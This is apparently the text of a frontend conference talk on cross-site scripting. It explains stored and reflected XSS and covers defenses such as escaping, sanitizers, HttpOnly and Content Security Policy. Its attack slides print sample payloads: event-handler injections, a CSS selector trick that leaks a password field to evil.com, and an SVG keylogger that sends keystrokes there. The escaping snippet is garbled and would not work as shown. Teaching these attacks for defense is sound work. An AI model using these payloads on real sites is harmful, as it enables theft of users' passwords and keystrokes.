{
Theme: XSS Wars. The Force Awakens,
Speaker: Dashukevich Vladimir,
Company: XBSoftware,
Comunity: 4frontby,
Conference: Frontend Union Conf
}





Plan:
- What does XSS mean?
- How does it look like?
- How can you protect yourself?
- How can we find a "hole"?
- Why do we need it?
What does XSS mean?
Cross Site Scripting
XSS attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites
The Open Web Application Security Project

XSS attack is, when someone runs its sh**ty code inside our perfect Web Apps
Vladimir Dashukevich

How does it look like?


Stored (Persistent)

Reflected

Stored XSS attacks





Reflected XSS attacks





How can it be dangerous?
Just make a user send the same request


POST or GET
https://you.site?param1=some_value&
run=<script>alert(1)</script>

How can it be dangerous?
XSS effects
- document.cookie
- window.localStorage
- Silent spy (keylogger)
- Redirects

How to make a user run a script
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, {{title}}
{{image}}
</div>
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, {{title}}
{{image}}
</div>
Simple template
<div style='{{css}}'>
<input value='' onmouseover='alert(1)'>
Hello, {{title}}
{{image}}
</div>
Done! Simple)))
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, {{title}}
{{image}}
</div>
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, <img src='a.png' onerror='alert(1)'>
{{image}}
</div>
Why always me?))
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, {{title}}
{{image}}
</div>
His CSS to help you with UX))
evil.css
Can I steel something?
<input type='password' id='hi' value='abcd'>
#hi[value^="a"] {
background-color: url(//evil.com/?v=a);
}
#hi[value^="b"] {
background-color: url(//evil.com/?v=b);
}
Or even worse?
Simple template
<div style='{{css}}'>
<input value='{{value}}'>
Hello, {{title}}
{{image}}
</div>
Keylogger with image
<set> in <svg>
SVG image
<defs>
<path id='example' d="...">
</defs>
<use xlink:href="#example" visibility="hidden">
<set begin="0s" end="1s"
attributeName="visibility" to="visible">
</use>
SVG image
<defs>
<path id='example' d="...">
</defs>
<use xlink:href="#example" visibility="hidden">
<set begin="accessKey(a)"
attributeName="xlink:href" to="//evil.com/?a">
</use>
SVG image
<set begin="accessKey(a)" attributeName="xlink:href"
to="//evil.com/?a">
<set begin="accessKey(b)" attributeName="xlink:href"
to="//evil.com/?b">
...
<set begin="accessKey(x)" attributeName="xlink:href"
to="//evil.com/?x">
example
Scary?
What is a browser?

What is outside the browser?
- Adware
- Adblock
- Beeline (Билайн)
- Other evil extensions...
Why are they bad?
- Can change a lot of things
- Run any code
- Inject scripts
- Steel something
Why are they good?




Summary
- XSS attacks: stored and reflected
- All private data can be stolen with XSS
- Beware of ... well, just beware everything
- Images, scripts, css, extensions
How can you protect yourself?
Avoid adding HTML as a string
Dangerous code
- innerHTML
- insertAdjacentHTML
Safe code
- textContent
- createTextNode (appendChild, insertBefore)
- innerText
Dangerous code
- eval
- new Function
Solutions
- Write good code without eval
Escaping everything
str.replace(/&/g, '&')
.replace(/"/g, '"')
.replace(/'/g, ''')
.replace(/</g, '<')
.replace(/>/g, '>');
Sanitizer
- sanitize-html
- JsHtmlSanitizer
- htmlpurifier
- so on...
Some HTTP headers
Headers
- X-XSS-Protection: 1
- HttpOnly
HttpOnly provides you with:
- HttpOnly restricts all access to document.cookie
- HttpOnly removes cookie information from the response headers in XMLHttpObject.getAllResponseHeaders()
- XMLHttpObjects may only be submitted to the same domain

What about iframes?
Solutions
- X-Frame-Options
- <iframe sandbox></iframe>


Content Security Policy
History
- Mozilla came with idea in 2011
- Firefox 4 has CSP
- In 2012 it became a standart W3C
HTTP header again
Headers
- Content-Security-Policy: [policy]
- Content-Security-Policy-Report-Only: [policy]
Policies
- connect-src (XHR, WebSockets, EventSource, sendBeacon)
- font-src
- frame-src
- img-src
- media-src
- script-src
- style-src
- object-src

Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri https://mysite.com/report;
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri https://mysite.com/report;
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri https://mysite.com/report;
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri https://mysite.com/report;
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri https://mysite.com/report;
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' 'unsafe-inline' 'unsafe-eval';
report-uri /report?report=true;
How it works?
<script src="//evel.com/steel.js"></script>
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://mysite.com;
report-uri /report?report=true;
<script src="//evel.com/steel.js"></script>
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://script.com;
report-uri /report?report=true;
{
"csp-report": {
"document-uri": "https://mysite.com/cats",
"referrer": "https://evel.com",
"blocked-uri": "https://evil.com/steel.js" ,
"violated-directive": "script-src 'self' https://script.com;",
"original-policy": ** all policy **
}
}
<img src="https://my.google.com/cat.png">
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://mysite.com;
report-uri /report?report=true;
<img src="https://my.google.com/cat.png">
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://mysite.com;
report-uri /report?report=true;
https://mysite.com/fontello.woff
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://mysite.com;
report-uri /report?report=true;
https://mysite.com/fontello.woff
Content-Security-Policy:
default-src 'none';
frame-src mysite.com;
img-src 'self' *.google.com;
script-src 'self' https://mysite.com;
report-uri /report?report=true;



Can something be better?
Content Security Policy v2
Features
- More directives: plugin-types, form-actions ...
- <meta> tags
- JS events (SecurityPolicyViolationEvent)
- Works with WebWorkers and fetch
- Signing scripts and css with nonce
'Sign' safe script
- script-src 'self' 'nonce-$RANDOM'
- <script nonce="$RANDOM">
- Enjoy the result
<script>
alert("Hello world")
</script>
Content-Security-Policy:
script-src 'self' 'nonce-Nc3n83cnSAd3wc3Sasdfn939hc3';
report-uri /report?report=true;
<script>
alert("Hello world")
</script>
Content-Security-Policy:
script-src 'self' 'nonce-Nc3n83cnSAd3wc3Sasdfn939hc3';
report-uri /report?report=true;
<script nonce="Nc3n83cnSAd3wc3Sasdfn939hc3">
alert("Hello world")
</script>
Content-Security-Policy:
script-src 'self' 'nonce-Nc3n83cnSAd3wc3Sasdfn939hc3';
report-uri /report?report=true;
<script nonce="Nc3n83cnSAd3wc3Sasdfn939hc3">
alert("Hello world")
</script>
Content-Security-Policy:
script-src 'self' 'nonce-Nc3n83cnSAd3wc3Sasdfn939hc3';
report-uri /report?report=true;

Summary
- Believe nobody and escape everything
- Add HttpOnly, X-XSS-Protection headers to your responses
- CSP isn't 100% protection, but at least something
- Try CSP now
How to catch XSS
Examples
- xss.io (bookmarklet)
- skipfish
- WebCrawler
- Gremlins.js

And one more thing...
The trust of your customers is priceless
I want to give you my private date